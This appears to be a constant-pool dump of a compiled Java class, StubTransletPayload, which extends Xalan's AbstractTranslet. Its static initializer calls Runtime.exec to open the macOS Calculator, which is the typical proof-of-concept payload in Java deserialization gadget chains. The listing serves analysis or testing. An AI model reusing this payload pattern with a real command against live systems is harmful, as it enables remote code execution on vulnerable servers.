 constant_pool
#01 (Utf8): StubTransletPayload
#02 (Class): StubTransletPayload
#03 (Utf8): java/lang/Object
#04 (Class): java/lang/Object
#05 (Utf8): SourceFile
#06 (Utf8): StubTransletPayload.java
#07 (Utf8): <clinit>
#08 (Utf8): ()V
#09 (Utf8): Code
#10 (Utf8): java/lang/Runtime
#11 (Class): java/lang/Runtime
#12 (Utf8): getRuntime
#13 (Utf8): ()Ljava/lang/Runtime;
#14 (NameAndType): getRuntime&()Ljava/lang/Runtime;
#15 (Methodref): java/lang/Runtime.getRuntime
#16 (Utf8): open /Applications/Calculator.app
#17 (String): open /Applications/Calculator.app
#18 (Utf8): exec
#19 (Utf8): (Ljava/lang/String;)Ljava/lang/Process;
#20 (NameAndType): exec&(Ljava/lang/String;)Ljava/lang/Process;
#21 (Methodref): java/lang/Runtime.exec
#22 (Utf8): StackMapTable
#23 (Utf8): com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet
#24 (Class): com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet
#25 (Utf8): <init>
#26 (NameAndType): <init>&()V
#27 (Methodref): com/sun/org/apache/xalan/internal/xsltc/runtime/AbstractTranslet.<init>
access_flags: ACC_PUBLIC, ACC_SUPER